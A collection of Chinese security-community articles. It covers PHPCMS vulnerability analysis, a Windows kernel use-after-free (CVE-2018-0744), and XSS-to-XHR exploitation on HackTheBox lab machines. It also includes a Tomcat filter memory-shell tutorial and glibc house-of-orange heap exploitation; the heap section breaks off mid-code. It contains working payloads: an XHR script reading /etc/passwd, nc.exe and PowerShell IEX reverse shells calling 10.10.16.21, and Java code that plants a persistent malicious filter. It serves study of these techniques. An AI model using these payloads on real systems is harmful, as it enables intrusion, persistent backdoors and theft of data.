可以看到补丁将后缀匹配规则放在离下载文件最近的地方,貌似能防止规则中的文件被读取,但是我们可以利用 **windows** 的特性,在
**windows** 下绕过这个正则,这也是网传的一种 **PHPCMS v9.6.2任意文件下载** 漏洞。
## v9.6.2前台SQL注入
这个版本的的注入,是建立在任意文件读取漏洞存在的情况下才可利用。通过任意文件读取漏洞获得加解密的 **key** 值,我们可以用这个 **key**
加密我们的 **SQL注入payload** 。由于程序对解密后的数据并未过滤,最终导致漏洞发生。严格上来讲 **v9.6.2** 版本的注入只能在
**windows** 上利用,具体原因在上面的任意文件读取漏洞分析时也说了。下面我们来具体分析一下这个漏洞。
漏洞文件位于 **phpcms/modules/member/classes/foreground.class.php**
,代码如下图。我们可以明显看到下图第33行,程序直接将解密后的数据未经过滤直接带入查询。而待解密数据 **$phpcms_auth** 和解密秘钥
**$auth_key** 均可构造。
我们先来看一下待解密数据 **$phpcms_auth** 如何构造。从下图中,可以看出程序将从 **cookie** 中的 **xxx_auth**
字段经过 **sys_auth** 函数解密后,返回给了 **$phpcms_auth** ,而默认情况下使用
**pc_base::load_config('system', 'auth_key')** 作为加解密的 **key** 值。
而 **pc_base::load_config('system', 'auth_key')** 的值在网站搭建好后,会存储在
**caches/configs/system.php** 中,我们可以通过任意文件读取来获得这个值。
现在 **$phpcms_auth** 已经搞定了,我们再来看看 **$auth_key = get_auth_key('login')** 如何构造,跟进
**get_auth_key** 的代码。我们可以看到 **$auth_key** 由
**$prefix、pc_base::load_config('system','auth_key')、ip()**
三个元素决定。前两个都是已知的,而第三个获取用户IP的函数存在IP伪造的问题,也可以是固定的。
所以 **get_auth_key('login')** 的值也是我们可以构造的,剩下的事情只要我们将 **payload**
传给加密函数加密两次即可。我们最后再来看一下 **PHPCMS v9.6.3** 中是如何修复这个漏洞的,补丁如下:
可以明显看到,补丁将解密后获得的 **$userid** 进行了强转。
## 结束语
分析历史漏洞好处在于,可以使自身对这个 **CMS** 更熟悉,摸清该 **CMS** 普遍存在的问题,甚至有机会通过 **bypass** 补丁来发现新的
**0day** 。有些补丁只是暂时修复了漏洞,安全隐患仍然存在。随着 **CMS**
功能越来越多,我们可以将新功能中的利用点,结合之前的风险点,打出一条漂亮的攻击链,期待下个 **0day** 的诞生。 | 社区文章 |
# Windows内核漏洞分析:CVE-2018-0744
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在今年年初谷歌的安全人员公布了一个由于DCE属性导致的uaf,其公布的poc如下:
从谷歌安全研究员给出调试信息我们可以了解到这是一个tagwnd对象导致的uaf。
在分析漏洞之前我们先了解一下本次漏洞相关的两个属性:CS_CLASSDC和CS_OWNDC,当windows对象被设置了CS_CLASSDC属性并且所属窗口类没有被设置dce对象时,在调用CreateWindow创建窗口的过程中,内核会调用CreateCacheDc,创建DCE对象(下图节选自wrk):
同样通过上图可以看出被设置了CS_OWNDC属性时,内核也会创建DCE对象,不同的在于设置CS_CLASSDC属性时,创建的DCE是被赋值给窗口所属的窗口类对象:
而若是设置的CS_OWNDC属性,创建的DCE对象会被直接赋值给窗口对象:
也就是说一个dce对象的所有权有两种情况:一是属于某一个窗口对象,另一中情况就是属于某一类窗口,即挂靠在tagcls对象中。我们再看看一直在关注的dce对象结构(节选自wrk):
结构体中的pwndorg便是本次uaf的对象
接下来了解一下在关闭释放窗口对象时,对于dce对象内核是如何处理的(以下截图源自该漏洞修补之前的win32kfull.sys):
第一个if的意思是,当pdce是属于窗口类对象的,那么便调用InvalidateDCE,清空dce中的pwnd相关字段,第二个if的意思是,如果pdce是属于该窗口的,那么不仅要清空dce中的内容,还要释放该dce,咋看似乎逻辑上并没有什么问题,但对照poc我们便能发现问题所在:
在调用CreateWindowEx创建WindowA时,由于并未设置CS_OWNDC或者是CS_CLASSDC属性,内核并不会创建dce对象,接下来调用SetClassLong函数修改WindowA的类属性,添加上CS_CLASSDC属性,那么在调用CreateWindowEx创建WindowB时,内核会创建一个dce对象(我们称其为dce_a),其所有权归窗口类pcls所有,并且此时dce对象中的pwndOrg对应于WindowB的窗口对象,接下来调用GetDc(WindowA),由于其窗口类具有CLASSDC,那此时GetDc便会返回dce_a对应的句柄hdc_a,并且此时dce_a中的pwndorg变为windowa对应的窗口对象,紧接着调用SetClassLong函数添加了CS_OWNDC属性,那么这时候再调用CreateWindowEx创建WindowC,由于窗口同时具有CLASSDC属性
和CS_OWNDC属性,内核不仅会新创建一个属于窗口WindowC的dce对象(dce_b),同时窗口类拥有的dce对象也会从dce_a,变为dce_b.总结一下此时内核中对象的状态,dce_a对象中的pwndorg对应于windowA,窗口类pcls拥有的对象为dce_b,那么当我们释放windowA时,再看看上面提到的逻辑(此时pdce对应与dce_a,pwndorg对应于windowA):
无论是上面的if还是下面的if,两个条件都不满足,也就是说当windowA被释放时,dce_a中的pwndorg并不会清0,仍然保存着一个被释放的窗口对象,
最后我们调试poc,来验证我们的分析推测,在poc中加入断点以方便调试:
设置如下断点:
bp win32kbase+0x39b0a “r @eax;r @$t1=poi(@ebp+0x8);r @$t1”
bpCVE_2018_0744!main+0xf7———-代表在GetDC(WindowA);处中断
其中eax代表新创建的dce对象,t1代表与之关联的窗口对象,
运行到第一个int3,并没有发生任何中断,g继续运行,输出如下:
查看windowb的值:
对上号了,也就是创建完窗口windowb后,新建了一个pce对象901fa198,它存储的pwndorg为窗口b–95e148a0:
在执行完GetDC(WindowA)后内存发生如下变化:
也就是说pdce对象的pwndorg变为窗口a–95e14220,我们看看窗口a所属的窗口类对象pcls中包括pdce对象是什么:
这会儿是901fa198
一直运行到最后一个int 3:
创建了一个新的dce对象–901b01b8 ,我们继续看看窗口a所属的窗口类对象pcls中包括pdce对象是什么:
可以看到已经变成新生成的901b01b8,也就是这时能绕过xxxfreewindow中的两个if判断。
最后我们看看在窗口A释放后,dce对象901fa198中的pwndorg是否认为窗口A:
Gu等释放完成后看看pdce901fa198中的pwndorg:
可以看到依旧是窗口a–95e14220
这样pdce中便保存了一个被释放的窗口对象,但再次引用时便出现了uaf。
最后看看微软的修补方案:
补丁前:
补丁后:
也就是把poc中绕过两个if条件的情况也包括进去清空dce中的窗口对象了,这样也就避免uaf了。
从这个案例可以总结出在win32k模块中uaf出现的场景不少是设计架构时的逻辑错误导致的,作为安全研究人员,咱们更多的从宏观思考或许能有更大的收获。 | 社区文章 |
**0x01、什么是XHR**
XHR,也就是XMLHttpRequest,是现代浏览器都有的一个内置对象,使用
XMLHttpRequest对象可以与服务器交互。无需刷新整个页面即可从URL获取数据,允许网页在不影响用户的操作的情况下更新页面的局部内容,多应用于
AJAX 编程中。
特别注意的是XMLHttpRequest 可以用于获取任何类型的数据,而不仅仅是XML,它甚至 **支持 HTTP 以外的协议(包括 file:// 和
FTP)**
**0x02、利用一:读取本地文件**
适用于XSS打到后台管理员,以普通用户身份构造payload发送给管理员,登录后台触发payload并查看回显(也就是拿到cookie能够登录后台的情况)
以Hackthebox的book靶场为例:
**情景描述**
:普通用户能够上传pdf文件,且能够自定义Title和Author,管理员能够下载用户上传的pdf;登录管理员发现Title字段插入的xss解析并显示在管理员能够看到的pdf标题中
**验证** :Title字段插入内容更改为
<script>document.write(Date());</script>
**进一步利用:利用XHR读取本地文件**
本来直接想到的是在浏览器本地同源的情况下file协议读取:<利用iframe的file协议>
<iframe src="file:///etc/passwd"></iframe>
没有回显
<script>document.write('<iframe src=file:///etc/passwd></iframe>')</script>
还是没有回显
姿势不够,直接使用iframe插入paylaod没有回显,但是说明了可以使用file协议,尝试使用XHR发送Ajax请求并利用File协议读取:
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
Tips:由于这里对Title内容没有字数限制,所以我直接插入完整paylaod,有字数限制的情况下可以写入js文件中,后面会讲到
同样的方法可以直接读取到该服务器的用户ssh私钥进行登录
**0x03、利用二:由XSS到SSRF之命令执行**
这个条件比较苛刻,需要有命令执行,但是对执行者的IP进行验证,这里以HackTheBox的Bankrobber中的例子为例
**情景描述**
:页面端有个backdoorchecker.php页面,能够执行dir命令(限制不严,很简单就绕过),但是只允许本地执行,直接看代码(通过SQL注入已读取到源码)
**简易思路**
:现有XSS,尝试结合XMLHttpRequest借用本地账户进行操作:借用管理员身份打开backerdoorchecker.php绕过IP限制(即转换成SSRF),并构造payload绕过命令执行限制
**漏洞利用** :借助smb执行我们攻击机上的nc反弹shell (smb服务可以借助impacket套件中的smbserver.py快速搭建)
Payload:
<script> var x = new XMLHttpRequest(); x.open("POST", "backdoorchecker.php", true); x.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); x.send('cmd=dir xxx || \\\\10.10.16.21\\ica\\nc.exe -e cmd.exe 10.10.16.21 9999');</script>
'####nc -lvvp 9999 即可回弹shell
**0x04、一点小小扩展**
这里可以把payload写到js文件中,然后插入我们的js文件即可,关于如何编写XHR的js文件的链接会放到文末。
这里针对利用二,还有另外的利用方式,即通过powershell
IEX下载脚本并反弹PowerShellTcp.ps1并反弹。既然提到了js文件的方式,就以这种方式构造payload:
XSS框直接插入:
<script src="http://10.10.16.21:8000/reverse.js"></script>
Reverse.js文件内容如下:
function paintfunc(){
var http = new XMLHttpRequest();
var url = 'http://localhost/admin/backdoorchecker.php';
var params = 'cmd=dir| powershell -c "iex (New-Object Net.WebClient).DownloadString(\'http://10.10.16.21:8000/Invoke-PowerShellTcp.ps1\');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.21 -Port 9969"';
http.open('POST', url, true);
http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
http.send(params);
}
paintfunc();
**0x05、题后话**
1)、关于XSS结合XHR还有更多利用,如不能登录后台的情况下添加管理员等
2)、关于iframe没有回显的问题:这是由于iframe是通过浏览器本地同源来进行加载文件的,即不能通过网络加载,我们简单做个测试:
创建iframe.html,写入如下语句
<iframe src="file:///F:/password.txt"></iframe>
直接在本地直接打开
放到网站目录下通过浏览器访问:
链接:
<https://www.w3schools.com/xml/xml_http.asp>
<http://heartsky.info/2017/08/30/%E6%B5%85%E8%B0%88-XSS-%E5%8F%91%E9%80%81%E5%A4%96%E5%9F%9F%E8%AF%B7%E6%B1%82/>
<https://blog.0daylabs.com/2014/11/01/xss-ex-filtrating-data-xmlhttprequest-js-pentesters-task-15-write/> | 社区文章 |
# 以初学者角度调试filter内存马
[TOC]
这片主要是以初学者角度,通过跟踪filter注解的初始化流程、以及运行时调试的方式了解filter的动态注册过程。
提前说一下注册大致流程,通过request对象获取StandardContext对象,然后设置以下三个变量:
存放每个filter的类的位置:org.apache.catalina.core.StandardContext#filterDefs
存放每个filter的url映射:org.apache.catalina.core.StandardContext#filterMaps
存放每个filter的配置,构建filterChain用到的变量:org.apache.catalina.core.StandardContext#filterConfigs
filter的注册、运行主要涉及以上三个变量。
# filter的注解初始化
跟踪一下filter的注解是怎么初始化的,看看把filter的相关信息存放到什么位置。
先自己写一个过滤器MyFilter,用注解的方式声明名字以及url路径
@WebFilter(filterName = "MyFilter", urlPatterns = "/*")
搜索这个注解的处理位置
这里感谢@520大佬的指点
找到了processClass方法
根据这个if语句判断,继续往下跟踪这个函数
org.apache.catalina.startup.ContextConfig#processAnnotationWebFilter
这里面就是处理filter注解的整个流程
主要是围绕filterDef、filterMap这两个对象展开处理的
对于filterDef,设置了名字以及类路径
最后这个对象就会被添加到fragment中
对于filterMap,设置了filter名、url映射、Dispatcher方式
最后这个对象也会被传入fragment对象中
那么这个fragment对象又是什么呢?
通过层层向上回溯,发现是个webXml对象,里面存放着web的各种配置信息,会和web.xml读取出来的信息会进行合并
最后会通过configureContext函数解析webXml对象中的数据
org.apache.catalina.startup.ContextConfig#configureContext
以下就是解析filter的代码
那这个数据存放到哪了呢?
通过调试可以看到是StandardContext类型的context对象
一般的话Context就是上下文对象,是个不变的对象,相当于这个数据就永久存放到了这个对象中
看一看StandardContext类型对象调用的addFilterDef方法,发现底层其实就是存放到了filterDefs对象数组中
addFilterMap函数同理,存放到了filterMaps对象中
总结:通过web.xml配置和我们的WebFilter注解的方式,最终把我们的filter所有信息都封装成filterDef、filterMap这两个对象,然后最终都存放到了StandardContext类型对象的filterDefs变量和filterMaps变量中。
这里就产生了一个思路,只要我们获取到StandardContext这个上下文对象,把我们的filter包装成filterDef、filterMap对象,然后通过函数或者反射方式加到StandardContext的两个变量中,就相当于走完以上所有的流程配置了filter。
# filter运行时的调试
只通过filter的加载初始化还不能说明我们就立马能用filter了,还需要运行调试,看看filter到底是怎么调用的。
在我们的自定义MyFilter的doFilter方法上打断点,这是我们的调用栈
先从涉及到的Filter的上层开始
org.apache.catalina.core.StandardWrapperValve#invoke
这里很直接的直接调用用的filterChain的doFilter方法
filterChain是什么呢?往上看,是个ApplicationFilterChain类型的对象,这个对象是个重点。
那么这个filterChain对象里面是什么呢?
可以看到filterConfig的filters变量就是ApplicationFilterConfig类型,这里面存放着filter的各种配置。而且我们发现这个n就是filter的个数,里面有两个,第0个就是我们的MyFilter
继续看下一个栈
org.apache.catalina.core.ApplicationFilterChain#doFilter
这里的doFilter主要工作就是过滤特殊请求,继续看下一个栈
org.apache.catalina.core.ApplicationFilterChain#internalDoFilter
这里看到,从filterConfig中直接取到了我们的Myfilter对象,所以我们知道了,我们filter对象存放在了filters这个变量中,而且这个变量是ApplicationFilterConfig类型数组。
那么,这个filters变量什么时候初始化的?
通过追踪变量,找到了ApplicationFilterChain#addFilter方法,这个就是用来给filters变量赋值的方法
继续追踪,找哪里调用了这个addFilter方法
最终追踪到了这个createFilterChain方法
先说一下结论:这个方法会把符合要求的filter添加到filterChain中,也就是添加到filterChain内部的filters变量中。
**org.apache.catalina.core.ApplicationFilterFactory#createFilterChain**
这个是个有关filter的十分关键的方法,每次HTTP请求都会创建一个filter链,而这个方法就是创建filter链(filterChain)的过程。
不是所有的filter都会在链中,会把符合特定条件的filter添加到链中
创建filterChain的过程中,这里会遍历StandardContext中的filterMaps,并把filter中的url映射与请求路径做对比,如果匹配就会
从context(StandardContext对象)中查询这个对应filter的filterConfig对象,添加到filterChain中。
等等,从StandardContext中查询这个对应filter的filterConfig对象?意思是这个context还存放着filterConfig对象,我们还遗漏了这个东西。截止到目前我们知道了需要在context中存放filterDef、filterMap、filterConfig对象。
那么是什么地方初始化了filterConfig这个对象呢?这里不展开讲了,先说结论
org.apache.catalina.core.StandardContext#filterStart方法把filterDefs都转换为filterConfig存放到filterConfigs变量中
继续跟着上文
从filterConfig获取到了我们filter的类,所以我们注册一个filterConfig,让getFilter返回我们的filter即可。
但是我们发现这个getFilter方法其实内部还是用了FilterDef
所以说先创建filterDef,才能再创建filterConfig对象
总结一下以上filterChain的创建以及运行的过程
1. 通过ApplicationFilterFactory#createFilterChain函数把符合要求的filter加入到filterChain并返回
2. 调用filterChain的doFilter方法,内部再调用internalDoFilter方法
3. 在internalDoFilter方法中,首先获取filetChain变量中存放的的第一个filterConfig对象
4. 通过filterConfig对象获取filter对象(这里是我们的MyFilter对象),然后调用dofilter方法
5. 如果我们的方法中又调用了doFilter方法,那么会重复第3步,获取到第二个filterConfig对象,以此类推,直到获取完所有的filterConfig
以下是filterChain的获取以及调用的时序图(图片来源忘了...)
# 动态注册filter的代码编写
**到这里我们就有基本思路了,把我们的filter封装成FilterDef、FilterMap、FilterConfig三个对象,传入到StandardContext对象的FilterDefs、FilterMaps、FilterConfigs变量中**
FilterDef -> FilterDefs
FilterMap -> FilterMaps
FilterConfig -> FilterConfigs
最简单粗暴的方法就是通过反射设置这三个变量,但是这样代码过于臃肿。
我们可以找间接设置的这些变量的函数,以下就是我找到的相对较短的代码,过程就不赘述了。
以下省略了创建Filter的代码
protected void service(HttpServletRequest request, HttpServletResponse resp) throws ServletException, IOException {
String name = "simpleFilter";
try {
// 获取standardContext对象
ServletContext requestServletContext = request.getServletContext();
ApplicationContext applicationContext = (ApplicationContext) getFieldValue(requestServletContext, "context");
StandardContext standardContext = (StandardContext) getFieldValue(applicationContext, "context");
// 注册FilterDefs
FilterDef filterDef = new FilterDef();
filterDef.setFilter(new HackFilter());
filterDef.setFilterClass(HackFilter.class.getName());
filterDef.setFilterName(name);
standardContext.addFilterDef(filterDef);
// 注册FilterMaps,通过addMappingForUrlPatterns(),在之前必须添加filterDefs,否则会报错
ApplicationFilterRegistration applicationFilterRegistration = new ApplicationFilterRegistration(filterDef, standardContext);
applicationFilterRegistration.addMappingForUrlPatterns(EnumSet.of(DispatcherType.REQUEST), false, new String[]{"/*"});
// 第二个参数为false,调用addFilterMapBefore,filter优先级提高
// 注册FilterConfigs
standardContext.filterStart();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
}
HackFilter的核心代码
@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
System.out.println("HackFilter entry...");
chain.doFilter(request, response);
System.out.println("HackFilter exit...");
}
测试:
首先正常访问
访问Servlet动态注册filter后,然后再次访问网站,控制台输出如下,可以看到filter注册成功,而且优先级是第一
以下是我找到的用于设置filterDef、filterMap、filterConfig变量到StandardContext的函数
## 注册filterDef的方法
第一种:调用org.apache.catalina.core.StandardContext#addFilterDef函数
// filterDef
FilterDef filterDef = new FilterDef();
filterDef.setFilter(new HackFilter());
filterDef.setFilterClass(HackFilter.class.getName());
filterDef.setFilterName(name);
standardContext.addFilterDef(filterDef);
第二种:直接对filterDefs变量操作,filterDefs.put(filterDef.getFilterName(), filterDef);
// filterDef
FilterDef filterDef = new FilterDef();
filterDef.setFilter(new HackFilter());
filterDef.setFilterClass(HackFilter.class.getName());
filterDef.setFilterName(name);
Map<String, FilterDef> filterDefs = (Map<String, FilterDef>) getFieldValue(standardContext, "filterDefs");
filterDefs.put(filterDef.getFilterName(), filterDef);
## 注册filetrMap的方法
第一种:调用org.apache.catalina.core.StandardContext#addFilterMap方法
> 可以将addFilterMap函数换成`addFilterMapBefore(filterMap);`可以在filter最前面插入,优先级提高
// FilterMap
FilterMap filterMap = new FilterMap();
filterMap.setFilterName(name);
filterMap.setDispatcher("REQUEST");
filterMap.addURLPattern("/*");
standardContext.addFilterMap(filterMap);
// standardContext.addFilterMapBefore(filterMap);
第二种:通过ApplicationFilterRegistration的通过addMappingForUrlPatterns方法
> 在之前必须添加filterDefs,否则会报错
eg:
// 通过addMappingForUrlPatterns(),设置FilterMap,在之前必须添加filterDefs,否则会报错
ApplicationFilterRegistration applicationFilterRegistration = new ApplicationFilterRegistration(filterDef, standardContext);
applicationFilterRegistration.addMappingForUrlPatterns(EnumSet.of(DispatcherType.REQUEST), false, new String[]{"/*"});
// 第二个参数为false,调用addFilterMapBefore,filter优先级提高
第三种:反射获取filterMaps变量,然后调用filterMaps.add(filterMap)
// FilterMap
FilterMap filterMap = new FilterMap();
filterMap.setFilterName(name);
filterMap.setDispatcher("REQUEST");
filterMap.addURLPattern("/*");
// 调用底层的addBefore方法
Class<?> aClass = Class.forName("org.apache.catalina.core.StandardContext$ContextFilterMaps");
Object filterMaps = getFieldValue(standardContext, "filterMaps");
Method addBefore = aClass.getMethod("addBefore", new Class[]{FilterMap.class});
addBefore.setAccessible(true);
addBefore.invoke(filterMaps, new Object[]{filterMap});
第四种:最底层操作,反射获取filterMaps内部类的array变量,直接对变量操作
// FilterMap
FilterMap filterMap = new FilterMap();
filterMap.setFilterName(name);
filterMap.setDispatcher("REQUEST");
filterMap.addURLPattern("/*");
// 获得filterMaps变量
Object filterMaps = getFieldValue(standardContext, "filterMaps");
// 获得内部类array、insertPoint变量
FilterMap[] array = (FilterMap[]) getFieldValue(filterMaps, "array");
Integer insertPoint = (Integer) getFieldValue(filterMaps, "insertPoint");
// 把filter添加到最前面
FilterMap results[] = new FilterMap[array.length + 1];
System.arraycopy(array, 0, results, 0, insertPoint);
System.arraycopy(array, insertPoint, results, insertPoint + 1,
array.length - insertPoint);
results[insertPoint] = filterMap;
array = results;
insertPoint++;
setFieldValue(filterMaps, "insertPoint", insertPoint);
setFieldValue(filterMaps, "array", array);
## 注册filterConfig的方法
第一种:通过StandardContext#filterStart方法从filterDef 自动添加到 filterConfigs变量中
> 前提是已经注册filterDef到了filterDefs变量中
org.apache.catalina.core.StandardContext#filterStart
可以将filterDefs变量批量注册到filterConfigs中
⚠️但是可能有点风险,会清除之前的filterConifgs,然后重新创建filterConfigs
// 注册FilterConfigs
standardContext.filterStart();
第二种:直接修改FilterConfigs变量。通过反射获取FilterConfigs变量,然后反射创建ApplicationFilterConfig对象,put方法添加进去。
eg:
// 反射获取filterConfigs变量
Map<String, ApplicationFilterConfig> filterConfigs = (Map<String, ApplicationFilterConfig>) getFieldValue(standardContext, "filterConfigs");
// 创建applicationFilterConfig对象
Class<?> aClass = Class.forName("org.apache.catalina.core.ApplicationFilterConfig");
Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(new Class[]{Context.class, FilterDef.class});
declaredConstructor.setAccessible(true);
ApplicationFilterConfig applicationFilterConfig = (ApplicationFilterConfig) declaredConstructor.newInstance(new Object[]{standardContext, filterDef});
// 添加到filterConfigs中
filterConfigs.put(name, applicationFilterConfig);
# 结尾
如何获取StandardContext、web.xml的解析过程这里没有展开讲,可以自己调试一遍。
总结一下,通过跟踪注解的初始化流程,把filter的信息封装成filterDef、filterMap对象分别存放到了StandardContext的filterDefs、filterMaps中。
再通过调试filter运行的过程,了解了创建filterChain的过程:通过filterMap对象判断是否加入到这个filterChain的filters变量中,运行时遍历filters,从而调用filter的doFilter方法。
之后根据涉及到的三种filter对象编写出对于动态注册的代码。 | 社区文章 |
### house of orang 基本原理:
覆盖unsorted bin空闲块,修改其大小为0x61(small bin [4]),修改bk指向
`_IO_list_all`-0x10,同时布置fake file struct,然后分配堆块,触发unsorted bin attack 修改
`_IO_list_all`,将修改过的unsorted bin 放入 small bin 4中,继续遍历unsorted bin会触发异常,调用
`malloc_printerr`,该函数调用栈如下:
malloc_printerr
_libc_message(error msg)
abort
_IO_flush_all_lockp -> JUMP_FILE(_IO_OVERFLOW)
如果能够伪造 `_IO_OVERFLOW` 函数,便可以get shell。
在调用`_IO_OVERFLOW` 之前,会做一些检查
0841 if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
0842 #if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
0843 || (_IO_vtable_offset (fp) == 0
0844 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
0845 > fp->_wide_data->_IO_write_base))
0846 #endif
0847 )
0848 && _IO_OVERFLOW (fp, EOF) == EOF)
要绕过这些检查,可以伪造:
1. `fp->_mode = 0`
2. `fp->_IO_write_ptr` < `fp->_IO_write_base`
3. `fp->_IO_read_ptr = 0x61` , smallbin4 + 8 (smallbin size)
4. `fp->_IO_read_base` = `_IO_list_all - 0x10`, smallbin -> bk, unsorted bin attack
Glib 2.23 之前可以伪造`vtable` , 使得`_IO_OVERFLOW` = `system` ,将fp指向的内容开始的字符串布置为
"sh"即可。
### GLIBC 2.24 引入的新机制
2.24开始引入`vtable` 的检测函数—— `IO_validate_vtable`,该函数定义如下:
static inline const struct _IO_jump_t *
IO_validate_vtable (const struct _IO_jump_t *vtable)
{
/* Fast path: The vtable pointer is within the __libc_IO_vtables
section. */
uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;
const char *ptr = (const char *) vtable;
uintptr_t offset = ptr - __start___libc_IO_vtables;
if (__glibc_unlikely (offset >= section_length))
/* The vtable pointer is not in the expected section. Use the
slow path, which will terminate the process if necessary. */
_IO_vtable_check ();
return vtable;
}
vtable必须要满足 在 `__stop___IO_vtables` 和 `__start___libc_IO_vtables`
之间,而我们伪造的vtable通常不满足这个条件,但是可以找到 `__IO_str_jumps` 和 `__IO_wstr_jumps`
进行绕过,二者均符合条件。其中,利用 `__IO_str_jumps` 绕过更简单。
pwndbg> p __start___libc_IO_vtables
0x7fcbc6703900 <_IO_helper_jumps> ""
pwndbg> p __stop___libc_IO_vtables
0x7fcbc6704668 ""
pwndbg> p &_IO_str_jumps
(const struct _IO_jump_t *) 0x7fcbc6704500 <_IO_str_jumps>
pwndbg> p &_IO_wstr_jumps
(const struct _IO_jump_t *) 0x7fcbc6703cc0 <_IO_wstr_jumps>
#### 利用`__IO_str_jumps` 绕过
`__IO_str_jumps` 结构如下:
const struct _IO_jump_t _IO_str_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, _IO_str_finish),
JUMP_INIT(overflow, _IO_str_overflow),
JUMP_INIT(underflow, _IO_str_underflow),
JUMP_INIT(uflow, _IO_default_uflow),
JUMP_INIT(pbackfail, _IO_str_pbackfail),
JUMP_INIT(xsputn, _IO_default_xsputn),
JUMP_INIT(xsgetn, _IO_default_xsgetn),
JUMP_INIT(seekoff, _IO_str_seekoff),
JUMP_INIT(seekpos, _IO_default_seekpos),
JUMP_INIT(setbuf, _IO_default_setbuf),
JUMP_INIT(sync, _IO_default_sync),
JUMP_INIT(doallocate, _IO_default_doallocate),
JUMP_INIT(read, _IO_default_read),
JUMP_INIT(write, _IO_default_write),
JUMP_INIT(seek, _IO_default_seek),
JUMP_INIT(close, _IO_default_close),
JUMP_INIT(stat, _IO_default_stat),
JUMP_INIT(showmanyc, _IO_default_showmanyc),
JUMP_INIT(imbue, _IO_default_imbue)
};
其中`_IO_str_finsh`和 `_IO_str_overflow` 可以拿来利用,相对来说,函数`_IO_str_finish`
的绕过和利用条件更简单直接,该函数定义如下:
void
_IO_str_finish (FILE *fp, int dummy)
{
if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
(((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); # call qword ptr [fp+0E8h]
fp->_IO_buf_base = NULL;
_IO_default_finish (fp, 0);
}
满足以下条件便可以达到目的:
1. `fp->_mode = 0`
2. `fp->_IO_write_ptr` < `fp->_IO_write_base`
3. `fp->_IO_read_ptr = 0x61` , smallbin4 + 8 (smallbin size)
4. `fp->_IO_read_base` = `_IO_list_all -0x10` , smallbin -> bk, unsorted bin attack (以上为绕过`_IO_flush_all_lockp`的条件)
5. `vtable` = `_IO_str_jumps - 8` ,这样调用`_IO_overflow`时会调用到 `_IO_str_finish`
6. `fp->_flags= 0`
7. `fp->_IO_buf_base` = `binsh_addr`
8. `fp+0xe8` = `system_addr`
定义构造file_struct的函数如下:
def pack_file(_flags = 0,
_IO_read_ptr = 0,
_IO_read_end = 0,
_IO_read_base = 0,
_IO_write_base = 0,
_IO_write_ptr = 0,
_IO_write_end = 0,
_IO_buf_base = 0,
_IO_buf_end = 0,
_IO_save_base = 0,
_IO_backup_base = 0,
_IO_save_end = 0,
_IO_marker = 0,
_IO_chain = 0,
_fileno = 0,
_lock = 0,
_wide_data = 0,
_mode = 0):
file_struct = p32(_flags) + \
p32(0) + \
p64(_IO_read_ptr) + \
p64(_IO_read_end) + \
p64(_IO_read_base) + \
p64(_IO_write_base) + \
p64(_IO_write_ptr) + \
p64(_IO_write_end) + \
p64(_IO_buf_base) + \
p64(_IO_buf_end) + \
p64(_IO_save_base) + \
p64(_IO_backup_base) + \
p64(_IO_save_end) + \
p64(_IO_marker) + \
p64(_IO_chain) + \
p32(_fileno)
file_struct = file_struct.ljust(0x88, "\x00")
file_struct += p64(_lock)
file_struct = file_struct.ljust(0xa0, "\x00")
file_struct += p64(_wide_data)
file_struct = file_struct.ljust(0xc0, '\x00')
file_struct += p64(_mode)
file_struct = file_struct.ljust(0xd8, "\x00")
return file_struct
基于这个函数,我们就可以很方便的对上述条件进行封装:
def pack_file_flush_str_jumps(_IO_str_jumps_addr, _IO_list_all_ptr, system_addr, binsh_addr):
payload = pack_file(_flags = 0,
_IO_read_ptr = 0x61, #smallbin4file_size
_IO_read_base = _IO_list_all_ptr-0x10, # unsorted bin attack _IO_list_all_ptr,
_IO_write_base = 0,
_IO_write_ptr = 1,
_IO_buf_base = binsh_addr,
_mode = 0,
)
payload += p64(_IO_str_jumps_addr-8)
payload += p64(0) # paddding
payload += p64(system_addr)
return payload
我们在构造payload时,只需要提供`_IO_str_jumps`,`_IO_list_all`,`system`,`/bin/sh` 的地址即可。
#### 如何定位`_IO_str_jumps`
由于 `_IO_str_jumps` 不是导出符号,因此无法直接利用pwntools的`libc.sym["_IO_str_jumps"]`
进行定位,我们可以转换一下思路,利用 `_IO_str_jumps`中的导出函数,例如 `_IO_str_underflow`
进行辅助定位,我们可以利用gdb去查找所有包含这个`_IO_str_underflow` 函数地址的内存地址,如下所示:
pwndbg> p _IO_str_underflow
$1 = {<text variable, no debug info>} 0x7f4d4cf04790 <_IO_str_underflow>
pwndbg> search -p 0x7f4d4cf04790
libc.so.6 0x7f4d4d2240a0 0x7f4d4cf04790
libc.so.6 0x7f4d4d224160 0x7f4d4cf04790
libc.so.6 0x7f4d4d2245e0 0x7f4d4cf04790
pwndbg> p &_IO_file_jumps
$2 = (<data variable, no debug info> *) 0x7f4d4d224440 <_IO_file_jumps>
再利用 `_IO_str_jumps` 的地址大于 `_IO_file_jumps` 地址的条件,就可以锁定最后一个地址为符合条件的
`_IO_str_jumps` 的地址,由于 `_IO_str_underflow` 在`_IO_str_jumps`
的偏移为0x20,我们可以计算出`_IO_str_jumps` =
0x7f4d4d2245c0,再减掉libc的基地址,就可以得到`_IO_str_jumps` 的正确偏移。
当然也可以用IDA Pro分析libc.so,查找`_IO_file_jumps` 后的jump表即可。
此外,介绍一种直接利用pwntools得到`_IO_str_jumps`
偏移的方法,思想与采用动态调试分析的方法类似,直接放代码(该方法在楼主自己的测试环境中GLIBC 2.23、2.24版本均测试通过):
IO_file_jumps_offset = libc.sym['_IO_file_jumps']
IO_str_underflow_offset = libc.sym['_IO_str_underflow']
for ref_offset in libc.search(p64(IO_str_underflow_offset)):
